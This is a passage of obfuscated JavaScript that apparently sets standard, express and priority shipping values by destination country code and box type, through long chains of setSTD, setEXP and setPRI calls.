60(0x1b05)](setEXP,0xf0*0x13+-0x1341+-0x4*-0x97);_0x157df4[_0x423660(0x2b6)](boxtype,'A7')&&_0x157df4[_0x423660(0x13b6)](setEXP,0x76d*-0x3+-0x198d+0x2*0x1853);_0x157df4[_0x423660(0xf4a)](boxtype,'A8')&&_0x157df4[_0x423660(0x7f7)](setEXP,-0x19cf+0x51c*0x2+0x109b);_0x157df4[_0x423660(0x1c27)](boxtype,'')&&_0x157df4[_0x423660(0xe7a)](setEXP,0x1bf2+0x10ab+-0x1*0x2919);break;case'RU':_0x157df4[_0x423660(0x1a4e)](setSTD,-0x8*-0x5+-0x239d+0x1d*0x139),_0x157df4[_0x423660(0xa6e)](setSTD,_0x40601d,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x53b)](setEXP,0x163d+-0x151e+0xb6*-0x1,_0x157df4[_0x423660(0x1150)]),_0x157df4[_0x423660(0x1932)](setPRI,-0x93+-0x917*-0x1+-0x884);_0x157df4[_0x423660(0x9f7)](boxtype,'T4')&&_0x157df4[_0x423660(0x13ad)](setEXP,0x1*-0xb83+0x1*0xef+0x1d*0x61);_0x157df4[_0x423660(0x26c)](boxtype,'T6')&&_0x157df4[_0x423660(0x1576)](setEXP,-0x12f5*0x2+-0x1429+0x8e*0x6a);_0x157df4[_0x423660(0x14ff)](boxtype,'F4')&&_0x157df4[_0x423660(0xce2)](setEXP,0xbed+-0xba6+0x22);_0x157df4[_0x423660(0xbc5)](boxtype,'F5')&&_0x157df4[_0x423660(0x250)](setEXP,-0x261d+-0x1*-0x1236+-0x20c*-0xa);_0x157df4[_0x423660(0x192c)](boxtype,'L')&&_0x157df4[_0x423660(0x158d)](setEXP,-0x3f7+0x1d7d+0x191d*-0x1);_0x157df4[_0x423660(0x142d)](boxtype,'B')&&_0x157df4[_0x423660(0x10af)](setEXP,-0x23*-0x35+0x1*-0x832+0x4*0x61);_0x157df4[_0x423660(0x769)](boxtype,'C')&&_0x157df4[_0x423660(0x1459)](setEXP,0x1400+-0x2553+-0x5*-0x394);_0x157df4[_0x423660(0x1997)](boxtype,'G')&&_0x157df4[_0x423660(0xc33)](setEXP,-0xf42+-0xb*0x38b+0xc*0x491);_0x157df4[_0x423660(0x9ca)](boxtype,'D')&&_0x157df4[_0x423660(0x15cf)](setEXP,-0x13d6+-0x2*-0xd35+0x5db*-0x1);_0x157df4[_0x423660(0x1b55)](boxtype,'I')&&_0x157df4[_0x423660(0x13c4)](setEXP,-0x9a9+0xac8*-0x1+0x153e);_0x157df4[_0x423660(0x1279)](boxtype,'E')&&_0x157df4[_0x423660(0x468)](setEXP,0x1332+0x13*-0x3d+-0x1*0xd7f);_0x157df4[_0x423660(0x183f)](boxtype,'K')&&_0x157df4[_0x423660(0x524)](setEXP,-0x4a2+-0x1d1b+-0xba3*-0x3);_0x157df4[_0x423660(0x151a)](boxtype,'N')&&_0x157df4[_0x423660(0x485)](setEXP,0x3*-0xf6+0x984+-0x3e6);_0x157df4[_0x423660(0x5d0)](boxtype,'P')&&_0x157df4[_0x423660(0x1324)](setEXP,0x1ffd+0x1280+0x5*-0x9d3);_0x157df4[_0x423660(0xeba)](boxtype,'Q')&&_0x157df4[_0x423660(0x1ae8)](setEXP,0x20b+-0xae+0x1);_0x157df4[_0x423660(0x1857)](boxtype,'H')&&_0x157df4[_0x423660(0xb79)](setEXP,-0x1cd6+-0x1031+-0x25*-0x141);_0x157df4[_0x423660(0x171a)](boxtype,'X')&&_0x157df4[_0x423660(0x19c9)](setEXP,-0x165e+-0x90b+0x2419*0x1);_0x157df4[_0x423660(0xff7)](boxtype,'Y')&&_0x157df4[_0x423660(0x241)](setEXP,-0x874*0x1+0x1675+-0x951*0x1);_0x157df4[_0x423660(0x13ca)](boxtype,'M')&&_0x157df4[_0x423660(0xc3c)](setEXP,-0x49b+-0x2340*-0x1+-0x1d79);_0x157df4[_0x423660(0x42a)](boxtype,'A1')&&_0x157df4[_0x423660(0x760)](setEXP,0x107*-0x1+-0x2287+0x245b);_0x157df4[_0x423660(0x102c)](boxtype,'A2')&&_0x157df4[_0x423660(0x1adc)](setEXP,-0x186c*-0x1+-0x1cca+0x58a);_0x157df4[_0x423660(0x1a32)](boxtype,'A3')&&_0x157df4[_0x423660(0x4e9)](setEXP,-0x1154*-0x2+-0x2384+0x1a9);_0x157df4[_0x423660(0x1789)](boxtype,'A4')&&_0x157df4[_0x423660(0x160e)](setEXP,-0x2152+-0xcc1*0x1+0x2f3f);_0x157df4[_0x423660(0x1a32)](boxtype,'A5')&&_0x157df4[_0x423660(0x1d3d)](setEXP,-0xb18+-0x4*0x851+0x1*0x2dba);_0x157df4[_0x423660(0xf17)](boxtype,'A6')&&_0x157df4[_0x423660(0x382)](setEXP,-0xb57*0x2+0x11e8+-0x20c*-0x3);_0x157df4[_0x423660(0xdab)](boxtype,'A7')&&_0x157df4[_0x423660(0x1338)](setEXP,0xa82*-0x1+-0xd3a*0x1+0x191a);_0x157df4[_0x423660(0xfb0)](boxtype,'A8')&&_0x157df4[_0x423660(0x9de)](setEXP,-0x4*-0x5c1+-0x31e*0x7+-0x2f*-0x2);_0x157df4[_0x423660(0xe47)](boxtype,'')&&_0x157df4[_0x423660(0x1c0d)](setEXP,0xf7f+0x3*-0x17d+-0x52c);break;case'RO':_0x157df4[_0x423660(0xaed)](setSTD,0x160b+0x224+-0x182f),_0x157df4[_0x423660(0x151d)](setEXP,0x1241*-0x1+0x95d+-0x1*-0x94d,_0x157df4[_0x423660(0x587)]),_0x157df4[_0x423660(0x2c4)](setPRI,-0x1395+-0x24c2+0x3857);_0x157df4[_0x423660(0x19b0)](boxtype,'T4')&&_0x157df4[_0x423660(0xc26)](setEXP,0x3b*0x97+0x2d*-0xd0+-0x116*-0x2);_0x157df4[_0x423660(0x1d2d)](boxtype,'T6')&&_0x157df4[_0x423660(0xb07)](setEXP,0x2698+-0x2ab*-0x2+-0x3*0xe67);_0x157df4[_0x423660(0x978)](boxtype,'F4')&&_0x157df4[_0x423660(0x1b35)](setEXP,0x133e+0x1ec*0x4+-0x1a85);_0x157df4[_0x423660(0x151a)](boxtype,'F5')&&_0x157df4[_0x423660(0x11cf)](setEXP,0x1c3d+0x8bb+0x2467*-0x1);_0x157df4[_0x423660(0x538)](boxtype,'L')&&_0x157df4[_0x423660(0x19f6)](setEXP,0x1129*-0x2+-0x1ede+0x4199);_0x157df4[_0x423660(0x160c)](boxtype,'B')&&_0x157df4[_0x423660(0x786)](setEXP,-0x1*0x66a+0xf16+-0x5*0x19f);_0x157df4[_0x423660(0x7e9)](boxtype,'C')&&_0x157df4[_0x423660(0x173b)](setEXP,0x233e+0x4e*-0x17+0x3*-0x939);_0x157df4[_0x423660(0x11d2)](boxtype,'G')&&_0x157df4[_0x423660(0xa73)](setEXP,-0x1ee7+0x6*-0x205+0x2b96);_0x157df4[_0x423660(0xf43)](boxtype,'D')&&_0x157df4[_0x423660(0x1952)](setEXP,0x1b0f+-0x1098+-0x9be);_0x157df4[_0x423660(0xea4)](boxtype,'I')&&_0x157df4[_0x423660(0x1675)](setEXP,0x9*-0x188+-0x11b6*0x2+-0x10ab*-0x3);_0x157df4[_0x423660(0x3c0)](boxtype,'E')&&_0x157df4[_0x423660(0x11aa)](setEXP,-0xe*0x4d+0x1612*-0x1+0x7*0x3ec);_0x157df4[_0x423660(0x4f7)](boxtype,'K')&&_0x157df4[_0x423660(0x5f8)](setEXP,-0x22ab*0x1+0x1321+0x1f*0x8a);_0x157df4[_0x423660(0x1929)](boxtype,'N')&&_0x157df4[_0x423660(0x1d71)](setEXP,-0x252a+0x122c+0x15ba);_0x157df4[_0x423660(0x992)](boxtype,'P')&&_0x157df4[_0x423660(0x1539)](setEXP,0x523+-0x15f6+0x1231);_0x157df4[_0x423660(0x11d6)](boxtype,'Q')&&_0x157df4[_0x423660(0x230)](setEXP,-0x171*0x19+0x1ee4+0x1*0x683);_0x157df4[_0x423660(0x1950)](boxtype,'H')&&_0x157df4[_0x423660(0x8f6)](setEXP,-0x2*-0xda3+0x1820+0x2*-0x1904);_0x157df4[_0x423660(0xf6e)](boxtype,'X')&&_0x157df4[_0x423660(0x512)](setEXP,0x1*0x7c7+-0x15d*-0xf+-0xbc5*0x2);_0x157df4[_0x423660(0x484)](boxtype,'Y')&&_0x157df4[_0x423660(0x23e)](setEXP,-0xa0d+-0x9f*-0x1c+-0x7*0x61);_0x157df4[_0x423660(0xbc5)](boxtype,'M')&&_0x157df4[_0x423660(0x945)](setEXP,-0x83f*-0x3+-0x2*0x1179+-0x1*-0xb61);_0x157df4[_0x423660(0x1ba8)](boxtype,'A1')&&_0x157df4[_0x423660(0x824)](setEXP,-0x6a*-0x47+-0x85b+-0xa1f*0x2);_0x157df4[_0x423660(0x1d2c)](boxtype,'A2')&&_0x157df4[_0x423660(0xb6f)](setEXP,0x288*-0x2+0xcea+-0x6ae);_0x157df4[_0x423660(0xf14)](boxtype,'A3')&&_0x157df4[_0x423660(0xdff)](setEXP,0xb*0x116+0x15*-0xe5+0x7a4);_0x157df4[_0x423660(0x1177)](boxtype,'A4')&&_0x157df4[_0x423660(0x17a1)](setEXP,-0x117b+-0x53b*-0x2+-0xe9*-0x9);_0x157df4[_0x423660(0x219)](boxtype,'A5')&&_0x157df4[_0x423660(0x8a4)](setEXP,0x2*-0x7ed+-0xa63+0x1*0x1b9b);_0x157df4[_0x423660(0x1ba9)](boxtype,'A6')&&_0x157df4[_0x423660(0x1bf3)](setEXP,0x4ba*0x1+-0x2310+-0x7ed*-0x4);_0x157df4[_0x423660(0x4cc)](boxtype,'A7')&&_0x157df4[_0x423660(0x1be7)](setEXP,0x4*0x95a+0x30a*0x5+-0x333c);_0x157df4[_0x423660(0x1116)](boxtype,'A8')&&_0x157df4[_0x423660(0x1615)](setEXP,0x2*-0x9d9+0xb6+-0x41c*-0x5);_0x157df4[_0x423660(0x1a7b)](boxtype,'')&&_0x157df4[_0x423660(0x1d24)](setEXP,-0x81*0x2e+0x623+0x16e7);break;case'KZ':_0x157df4[_0x423660(0x506)](setSTD,0x3*0xa15+-0xb*0x2ec+0x5*0x61),_0x157df4[_0x423660(0x150b)](setEXP,0x1*-0x1de5+-0x1*0xfeb+0x2e39,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x194e)](setPRI,-0x221+-0xe0f+0x1030);_0x157df4[_0x423660(0xcc6)](boxtype,'T4')&&_0x157df4[_0x423660(0x79b)](setEXP,-0x373*0x5+0x5*0x28d+0x4e7);_0x157df4[_0x423660(0x1136)](boxtype,'T6')&&_0x157df4[_0x423660(0xe1d)](setEXP,-0x4b4+-0x1f85+0x251a);_0x157df4[_0x423660(0x1e4)](boxtype,'F4')&&_0x157df4[_0x423660(0xf0c)](setEXP,0x26a9+0xcc5+-0x161*0x25);_0x157df4[_0x423660(0x1c73)](boxtype,'F5')&&_0x157df4[_0x423660(0x1d60)](setEXP,-0x1fbf+0x1*-0x602+-0x7ad*-0x5);_0x157df4[_0x423660(0x1b4c)](boxtype,'L')&&_0x157df4[_0x423660(0x1744)](setEXP,-0x1*-0x676+0x1*0x6e9+-0xc2*0x11);_0x157df4[_0x423660(0x1109)](boxtype,'B')&&_0x157df4[_0x423660(0x1011)](setEXP,-0x18c7*-0x1+0x80*-0x1+-0x17a7);_0x157df4[_0x423660(0x992)](boxtype,'C')&&_0x157df4[_0x423660(0x1346)](setEXP,-0xebd+0xe3d+0x30*0x6);_0x157df4[_0x423660(0x148e)](boxtype,'G')&&_0x157df4[_0x423660(0x42e)](setEXP,-0x14*0x6f+0x4*-0x991+-0x2f90*-0x1);_0x157df4[_0x423660(0x743)](boxtype,'D')&&_0x157df4[_0x423660(0x15cd)](setEXP,0x1623*0x1+-0x26cc+0x118a);_0x157df4[_0x423660(0x416)](boxtype,'I')&&_0x157df4[_0x423660(0xa2c)](setEXP,-0x2c8+-0x17ff+0x18*0x127);_0x157df4[_0x423660(0x939)](boxtype,'E')&&_0x157df4[_0x423660(0x1338)](setEXP,-0x5a*-0xe+0x184b+0x1c0b*-0x1);_0x157df4[_0x423660(0x12c8)](boxtype,'K')&&_0x157df4[_0x423660(0x209)](setEXP,-0x8ff+0x1*-0x22bf+0x2cea);_0x157df4[_0x423660(0x1b2b)](boxtype,'N')&&_0x157df4[_0x423660(0x176)](setEXP,-0x12ee+-0xe*-0x124+0x616);_0x157df4[_0x423660(0x1af0)](boxtype,'P')&&_0x157df4[_0x423660(0x13b2)](setEXP,-0xea7+-0x1*0x1469+0x20*0x125);_0x157df4[_0x423660(0x4fa)](boxtype,'Q')&&_0x157df4[_0x423660(0x793)](setEXP,0x14*-0x87+0xbe9+-0x3*-0x11);_0x157df4[_0x423660(0x1b23)](boxtype,'H')&&_0x157df4[_0x423660(0x75a)](setEXP,-0x26d3+0x12bc+0x15a7);_0x157df4[_0x423660(0x1569)](boxtype,'X')&&_0x157df4[_0x423660(0x1324)](setEXP,-0x543+-0x4bf+-0x1*-0xd22);_0x157df4[_0x423660(0x17ef)](boxtype,'Y')&&_0x157df4[_0x423660(0x1b53)](setEXP,-0x2f*0xcd+-0x2344+0x4c6b);_0x157df4[_0x423660(0xc7c)](boxtype,'M')&&_0x157df4[_0x423660(0x55e)](setEXP,0x3*0xb0f+0x10a4+0x7*-0x6f3);_0x157df4[_0x423660(0x1450)](boxtype,'A1')&&_0x157df4[_0x423660(0x30d)](setEXP,-0x1*-0x2c3+-0x16d3+0x1*0x14f1);_0x157df4[_0x423660(0x18af)](boxtype,'A2')&&_0x157df4[_0x423660(0x1be7)](setEXP,-0x4*0x1a5+-0x980+0x8a0*0x2);_0x157df4[_0x423660(0xef2)](boxtype,'A3')&&_0x157df4[_0x423660(0x2f9)](setEXP,0x7*-0x3ee+0xbb9*0x2+0x5*0xfd);_0x157df4[_0x423660(0x1846)](boxtype,'A4')&&_0x157df4[_0x423660(0x1aa0)](setEXP,-0xf*-0x209+0x1b38+-0x3893*0x1);_0x157df4[_0x423660(0xa23)](boxtype,'A5')&&_0x157df4[_0x423660(0x14f2)](setEXP,0x22d*0x11+0x1*-0xb1e+-0x184f);_0x157df4[_0x423660(0x1a7a)](boxtype,'A6')&&_0x157df4[_0x423660(0x182d)](setEXP,-0x9b8*0x2+0x6*-0x43a+-0x4*-0xb97);_0x157df4[_0x423660(0x188f)](boxtype,'A7')&&_0x157df4[_0x423660(0x7d3)](setEXP,-0x397*-0x6+-0xaa2+-0x4*0x256);_0x157df4[_0x423660(0xe8f)](boxtype,'A8')&&_0x157df4[_0x423660(0x7c8)](setEXP,0x26a9+0x4*0x728+-0x4187);_0x157df4[_0x423660(0x19c6)](boxtype,'')&&_0x157df4[_0x423660(0x18c)](setEXP,-0x35*0xa9+0x1b95*-0x1+0x4216);break;case'HN':_0x157df4[_0x423660(0x2e0)](setSTD,-0x1f*0x15+-0x21f5+0x2480),_0x157df4[_0x423660(0xa6e)](setEXP,-0x25ef+0x4*0x818+0x2fc*0x2,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x1831)](setPRI,-0xba*0x24+-0x24d3+0x3efb);_0x157df4[_0x423660(0xa29)](boxtype,'T4')&&_0x157df4[_0x423660(0x155d)](setEXP,0x3*0xcc0+-0x959+-0x1c7e);_0x157df4[_0x423660(0x1d30)](boxtype,'T6')&&_0x157df4[_0x423660(0x1b67)](setEXP,0x7f1*0x1+0x631+-0xd41);_0x157df4[_0x423660(0x1124)](boxtype,'F4')&&_0x157df4[_0x423660(0x16ae)](setEXP,-0x1*0x1945+0x99b*-0x1+0x2349);_0x157df4[_0x423660(0xb05)](boxtype,'F5')&&_0x157df4[_0x423660(0xaba)](setEXP,0x2*0x11ec+0x9*0x301+0x3e41*-0x1);_0x157df4[_0x423660(0xb4a)](boxtype,'L')&&_0x157df4[_0x423660(0x18c1)](setEXP,-0x26*-0xf1+0x1*0x188f+-0x3bd8);_0x157df4[_0x423660(0x4f7)](boxtype,'B')&&_0x157df4[_0x423660(0x113d)](setEXP,0x1b71+-0x967+-0x116a);_0x157df4[_0x423660(0xb0f)](boxtype,'C')&&_0x157df4[_0x423660(0x341)](setEXP,0x1*-0x102a+0x1436+0x1b6*-0x2);_0x157df4[_0x423660(0x6e1)](boxtype,'G')&&_0x157df4[_0x423660(0x1a4a)](setEXP,0xf5c+0x223f+-0x30fb);_0x157df4[_0x423660(0x155f)](boxtype,'D')&&_0x157df4[_0x423660(0x1b05)](setEXP,-0x3db+0x3*-0x9c9+0xb5d*0x3);_0x157df4[_0x423660(0x1924)](boxtype,'I')&&_0x157df4[_0x423660(0x17f5)](setEXP,-0x7*-0x387+0x1486+-0x2c56);_0x157df4[_0x423660(0x1425)](boxtype,'E')&&_0x157df4[_0x423660(0xd1e)](setEXP,0x408+-0x1d47+-0x1a6b*-0x1);_0x157df4[_0x423660(0x1eb)](boxtype,'K')&&_0x157df4[_0x423660(0x576)](setEXP,0x204d*0x1+0x3*0x21a+-0x256f);_0x157df4[_0x423660(0x137c)](boxtype,'N')&&_0x157df4[_0x423660(0x108e)](setEXP,0x254f+0x760+-0x298f);_0x157df4[_0x423660(0x6ec)](boxtype,'P')&&_0x157df4[_0x423660(0x1456)](setEXP,0x118e+-0x9e3+0x61b*-0x1);_0x157df4[_0x423660(0x1d3a)](boxtype,'Q')&&_0x157df4[_0x423660(0x12bc)](setEXP,-0x1af*0x6+-0x1f*0xb6+-0xc*-0x2cf);_0x157df4[_0x423660(0x517)](boxtype,'H')&&_0x157df4[_0x423660(0xc5b)](setEXP,0xed*0xb+-0x2231*-0x1+-0x2ad0);_0x157df4[_0x423660(0x1cf0)](boxtype,'X')&&_0x157df4[_0x423660(0xa0f)](setEXP,0x2dc+0xc*0x5d+-0x418);_0x157df4[_0x423660(0x1c27)](boxtype,'Y')&&_0x157df4[_0x423660(0x19df)](setEXP,0x1614+-0x2311+0x101d);_0x157df4[_0x423660(0x6e1)](boxtype,'M')&&_0x157df4[_0x423660(0x59a)](setEXP,0x1406+-0x5*0xca+0x18*-0x9f);_0x157df4[_0x423660(0x91c)](boxtype,'A1')&&_0x157df4[_0x423660(0x82b)](setEXP,-0x6e1+0xd64*-0x2+0x228a);_0x157df4[_0x423660(0x416)](boxtype,'A2')&&_0x157df4[_0x423660(0x2d5)](setEXP,0x184a+0x1*-0x551+-0x7*0x28b);_0x157df4[_0x423660(0x14ad)](boxtype,'A3')&&_0x157df4[_0x423660(0x1d23)](setEXP,-0x13ff+0x149*-0xe+0x26de);_0x157df4[_0x423660(0xf19)](boxtype,'A4')&&_0x157df4[_0x423660(0xaf6)](setEXP,0x2*-0x50+-0x1ea1*-0x1+-0x1cd5);_0x157df4[_0x423660(0x9f7)](boxtype,'A5')&&_0x157df4[_0x423660(0x15e7)](setEXP,-0x1d1b+-0x1937+0x37e2);_0x157df4[_0x423660(0x1949)](boxtype,'A6')&&_0x157df4[_0x423660(0xd76)](setEXP,-0x22c1+-0x1*0x1fd9+0x442a);_0x157df4[_0x423660(0x42a)](boxtype,'A7')&&_0x157df4[_0x423660(0x1bac)](setEXP,-0x90f+-0x1b4a+0x25e9);_0x157df4[_0x423660(0x948)](boxtype,'A8')&&_0x157df4[_0x423660(0x100b)](setEXP,-0x1f6+0x1fd*0xb+0x1*-0x1227);_0x157df4[_0x423660(0x6a2)](boxtype,'')&&_0x157df4[_0x423660(0xd59)](setEXP,0x1e76+0x254*0x10+-0x4096);break;case'BR':case'CL':case'PE':case'AR':case'CO':_0x157df4[_0x423660(0x1491)](setSTD,-0x1*-0xfcb+0x1318+-0x22e3),_0x157df4[_0x423660(0xb84)](setEXP,-0x15ff+-0xb19*-0x3+0x8*-0x15d,_0x157df4[_0x423660(0xd4f)]),_0x157df4[_0x423660(0x2ba)](setPRI,0x1de0+0x1*-0x1a3f+-0x338,_0x157df4[_0x423660(0x3db)]);_0x157df4[_0x423660(0xdab)](boxtype,'T4')&&(_0x157df4[_0x423660(0x2ed)](setEXP,0x17f0+-0x1bbb*0x1+0x42f),_0x157df4[_0x423660(0x2e9)](setPRI,-0x1109*-0x2+0x19e4+0x55*-0xb3));_0x157df4[_0x423660(0x1685)](boxtype,'T6')&&(_0x157df4[_0x423660(0x1aeb)](setEXP,-0x17*0x53+-0x180b*-0x1+-0x1023),_0x157df4[_0x423660(0xbe5)](setPRI,-0x191d+-0xd8d+-0x1*-0x2740));_0x157df4[_0x423660(0x353)](boxtype,'F4')&&(_0x157df4[_0x423660(0x15f0)](setEXP,0x2481+0x9c9+-0x16f3*0x2),_0x157df4[_0x423660(0x1427)](setPRI,-0x18a+-0x185e+0x1a6f));_0x157df4[_0x423660(0x1af3)](boxtype,'F5')&&(_0x157df4[_0x423660(0x172f)](setEXP,-0x17b*0x11+0x3be+0x15d1),_0x157df4[_0x423660(0x19c3)](setPRI,-0x1*0x1483+-0x24bf+0x39c9));_0x157df4[_0x423660(0x125d)](boxtype,'L')&&(_0x157df4[_0x423660(0x1ce4)](setEXP,0xce1+-0x1945*-0x1+-0x25c2),_0x157df4[_0x423660(0x1b21)](setPRI,0x1cf7*0x1+0x102*0x1d+-0x39aa));_0x157df4[_0x423660(0x1363)](boxtype,'B')&&(_0x157df4[_0x423660(0x13e8)](setEXP,0x1*-0x5f4+0x10a3*-0x1+0x170a),_0x157df4[_0x423660(0x1565)](setPRI,-0x1e95*-0x1+0x1dfe+-0x3c02));_0x157df4[_0x423660(0x1d30)](boxtype,'C')&&(_0x157df4[_0x423660(0xdf6)](setEXP,-0x264e+-0x1337*0x1+0x39f8),_0x157df4[_0x423660(0x16ef)](setPRI,-0x1970+0x23b5+-0x9af));_0x157df4[_0x423660(0x1ba8)](boxtype,'G')&&(_0x157df4[_0x423660(0x1210)](setEXP,0x1035+0x2462+-0x3424),_0x157df4[_0x423660(0x97a)](setPRI,-0x423*0x7+0xb9*0x1f+0x724));_0x157df4[_0x423660(0xda4)](boxtype,'D')&&(_0x157df4[_0x423660(0x1140)](setEXP,-0xb32*0x2+-0xcc*0x5+-0xd1*-0x21),_0x157df4[_0x423660(0x7c8)](setPRI,-0x14be+-0x974+-0x62f*-0x5));_0x157df4[_0x423660(0x122f)](boxtype,'I')&&(_0x157df4[_0x423660(0x1816)](setEXP,0x14*0x1e1+-0x40e+-0x8f*0x3b),_0x157df4[_0x423660(0xa84)](setPRI,-0x1fd0+0xd24+-0x1365*-0x1));_0x157df4[_0x423660(0xafe)](boxtype,'E')&&(_0x157df4[_0x423660(0x12bc)](setEXP,0x13a1+0x24c+-0x17*0xec),_0x157df4[_0x423660(0x7c1)](setPRI,-0x77b+0x55*-0x43+0x44*0x73));_0x157df4[_0x423660(0x1a4)](boxtype,'K')&&(_0x157df4[_0x423660(0x1a59)](setEXP,-0x64*-0x13+0x1a5*-0x3+-0x1c4),_0x157df4[_0x423660(0x129d)](setPRI,-0x1d9c+-0x4fc+0x5e7*0x6));_0x157df4[_0x423660(0x1581)](boxtype,'N')&&(_0x157df4[_0x423660(0x1d6d)](setEXP,0x17d9+0x5ed+-0x1bd2),_0x157df4[_0x423660(0x1128)](setPRI,-0x40*-0x1+-0x2*0x11b7+-0x12f5*-0x2));_0x157df4[_0x423660(0x13d7)](boxtype,'P')&&(_0x157df4[_0x423660(0x18c)](setEXP,-0x1ae*0x11+0xb6a+0x11fb),_0x157df4[_0x423660(0x4fe)](setPRI,0x1222*-0x1+0x3*0x18d+-0x7*-0x21f));_0x157df4[_0x423660(0x7e5)](boxtype,'Q')&&(_0x157df4[_0x423660(0x32d)](setEXP,-0x8db*0x3+0xa*0x3e0+-0xd*0xd5),_0x157df4[_0x423660(0x2b4)](setPRI,0x94a+-0x2587*0x1+0x1dcd));_0x157df4[_0x423660(0x1109)](boxtype,'H')&&(_0x157df4[_0x423660(0x6fd)](setEXP,0x1f1d+0x353+-0x2112),_0x157df4[_0x423660(0x4fe)](setPRI,-0x86f+0x1dcc*0x1+-0x13cd));_0x157df4[_0x423660(0x4ef)](boxtype,'X')&&(_0x157df4[_0x423660(0x9ed)](setEXP,-0x15bc+0x9fc+-0x4*-0x3d1),_0x157df4[_0x423660(0x13c7)](setPRI,0x15*-0x12d+0x1*0x2374+0x41*-0x1b));_0x157df4[_0x423660(0x1b55)](boxtype,'Y')&&(_0x157df4[_0x423660(0x1bc3)](setEXP,0x1*0x17b+-0x18ba+0x18cf*0x1),_0x157df4[_0x423660(0x469)](setPRI,-0x10bd+-0xde7+0x2034));_0x157df4[_0x423660(0x15c3)](boxtype,'M')&&(_0x157df4[_0x423660(0x8f7)](setEXP,0x2021+0x5b3*-0x2+-0x1420),_0x157df4[_0x423660(0x1c77)](setPRI,0x95e*0x1+-0x1d91+0x14f1));_0x157df4[_0x423660(0xe60)](boxtype,'A1')&&(_0x157df4[_0x423660(0x63c)](setEXP,-0x1bd3+-0x1499*-0x1+-0x7cb*-0x1),_0x157df4[_0x423660(0x1131)](setPRI,0x588+0x18*-0x5d+0xc*0x53));_0x157df4[_0x423660(0xb16)](boxtype,'A2')&&(_0x157df4[_0x423660(0x1d69)](setEXP,-0xd64+0x2339*-0x1+-0xb4*-0x46),_0x157df4[_0x423660(0x11cf)](setPRI,-0x11*0xb5+0x24b0*-0x1+-0x3*-0x107f));_0x157df4[_0x423660(0x9b2)](boxtype,'A3')&&(_0x157df4[_0x423660(0xe07)](setEXP,0x4c*0x47+0x1d4+-0x13*0x12d),_0x157df4[_0x423660(0xfeb)](setPRI,0x65d*0x5+-0x19ed*-0x1+-0x390a));_0x157df4[_0x423660(0xf30)](boxtype,'A4')&&(_0x157df4[_0x423660(0x117b)](setEXP,-0x136d*-0x2+-0x8e*0xb+0x38f*-0x9),_0x157df4[_0x423660(0x449)](setPRI,-0xcc+-0x111e+0x4af*0x4));_0x157df4[_0x423660(0x1924)](boxtype,'A5')&&(_0x157df4[_0x423660(0x17c0)](setEXP,0x13d0+0x2*-0xf10+0xbae),_0x157df4[_0x423660(0x1a0d)](setPRI,-0xcac+0x1b9a*0x1+-0xd5e));_0x157df4[_0x423660(0x144e)](boxtype,'A6')&&(_0x157df4[_0x423660(0x1c19)](setEXP,-0x15cd*-0x1+-0x1c3c+0x7cd*0x1),_0x157df4[_0x423660(0x1d4f)](setPRI,-0x1cea+-0x22*-0x74+-0x506*-0x3));_0x157df4[_0x423660(0x4c3)](boxtype,'A7')&&(_0x157df4[_0x423660(0x1b8d)](setEXP,-0x3c4*-0x8+-0x7*-0x17e+-0x2734),_0x157df4[_0x423660(0x1744)](setPRI,0x2*-0xceb+0xc*-0x1c9+-0x1869*-0x2));_0x157df4[_0x423660(0xe8f)](boxtype,'A8')&&(_0x157df4[_0x423660(0x9fe)](setEXP,-0x11b*0x4+0xa59+-0x45d),_0x157df4[_0x423660(0x4ed)](setPRI,-0x4c4+-0x199*-0xe+-0xfd8));_0x157df4[_0x423660(0xf4a)](boxtype,'')&&(_0x157df4[_0x423660(0x1d72)](setEXP,-0x6*0xab+-0x1*0x70f+0xef9),_0x157df4[_0x423660(0xe3e)](setPRI,0x244+0x11a4+-0x8*0x27d));break;default:_0x157df4[_0x423660(0xa75)](setSTD,0x1*-0x25f9+0xfc1+-0xed*-0x18),_0x157df4[_0x423660(0x17e6)](setEXP,0xbd4*0x2+-0x8*0x312+-0x39*-0x6),_0x157df4[_0x423660(0x59a)](setPRI,-0xa*0x245+-0x1*-0x90+0x1622);_0x157df4[_0x423660(0x358)](boxtype,'T4')&&_0x157df4[_0x423660(0xb87)](setEXP,0x21a*0x3+0x743+0x1*-0xd23);_0x157df4[_0x423660(0x142c)](boxtype,'T6')&&_0x157df4[_0x423660(0x8b6)](setEXP,-0x1*-0x1813+0x1c9*0xa+0x2925*-0x1);_0x157df4[_0x423660(0x470)](boxtype,'F4')&&_0x157df4[_0x423660(0x1843)](setEXP,0x198b+0x24e8+-0x3e05);_0x157df4[_0x423660(0x12ae)](boxtype,'F5')&&_0x157df4[_0x423660(0x176a)](setEXP,-0x1e1a+-0xfe+-0x1fae*-0x1);_0x157df4[_0x423660(0x163)](boxtype,'L')&&_0x157df4[_0x423660(0x7d3)](setEXP,-0x1b71+0x2008+-0x429);_0x157df4[_0x423660(0x408)](boxtype,'B')&&_0x157df4[_0x423660(0x16c3)](setEXP,0x2*-0x13+-0x47*0x46+0x2*0xa13);_0x157df4[_0x423660(0x16c4)](boxtype,'C')&&_0x157df4[_0x423660(0x576)](setEXP,0x1ef6+-0x2287*0x1+0x427);_0x157df4[_0x423660(0x1460)](boxtype,'G')&&_0x157df4[_0x423660(0x21e)](setEXP,0x215*-0x8+0x2*-0xce3+0x1582*0x2);_0x157df4[_0x423660(0x1417)](boxtype,'D')&&_0x157df4[_0x423660(0x86f)](setEXP,-0xe0c*0x2+0x3b*-0x1d+0x238f);_0x157df4[_0x423660(0xda4)](boxtype,'I')&&_0x157df4[_0x423660(0x9bf)](setEXP,0x7f*0x43+-0xdde+0x1*-0x1297);_0x157df4[_0x423660(0xce1)](boxtype,'E')&&_0x157df4[_0x423660(0x1200)](setEXP,0xa9*0x11+-0x30e+-0x713);_0x157df4[_0x423660(0x2f7)](boxtype,'K')&&_0x157df4[_0x423660(0x1c0d)](setEXP,-0x1252+-0x2af+0x1619*0x1);_0x157df4[_0x423660(0x1483)](boxtype,'N')&&_0x157df4[_0x423660(0x2f9)](setEXP,-0x26b3+0x1*0xbd7+0x1d98);_0x157df4[_0x423660(0x15c3)](boxtype,'P')&&_0x157df4[_0x423660(0x6b4)](setEXP,-0x1579*-0x1+-0x7*0x43f+-0x4cf*-0x2);_0x157df4[_0x423660(0x1927)](boxtype,'Q')&&_0x157df4[_0x423660(0x193c)](setEXP,-0x1279+-0xf67*0x1+0x233e*0x1);_0x157df4[_0x423660(0x408)](boxtype,'H')&&